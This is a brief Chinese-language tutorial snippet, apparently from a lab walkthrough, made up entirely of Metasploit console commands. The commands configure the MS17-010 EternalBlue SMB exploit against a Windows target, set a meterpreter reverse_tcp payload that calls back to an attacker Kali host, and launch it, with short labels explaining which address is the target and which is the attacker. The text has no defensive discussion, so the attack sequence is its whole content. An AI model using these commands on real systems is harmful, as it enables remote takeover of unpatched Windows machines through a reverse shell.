picture

配置exploit
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.137.139
配置payload
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.137.135
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
rhost:目标机
lhost:kali机